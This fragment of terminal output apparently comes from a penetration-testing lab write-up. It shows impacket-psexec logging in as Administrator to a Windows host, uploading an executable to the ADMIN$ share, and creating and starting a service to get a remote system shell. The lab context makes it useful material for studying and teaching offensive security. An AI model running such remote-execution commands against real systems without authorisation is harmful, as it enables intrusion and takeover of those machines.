 ❯ impacket-psexec Administrator@10.129.139.81 -port 445
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.139.81.....
[*] Found writable share ADMIN$
[*] Uploading file eSWergui.exe
[*] Opening SVCManager on 10.129.139.81.....
[*] Creating service jFEb on 10.129.139.81.....
[*] Starting service jFEb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ..
C:\Windows> cd ..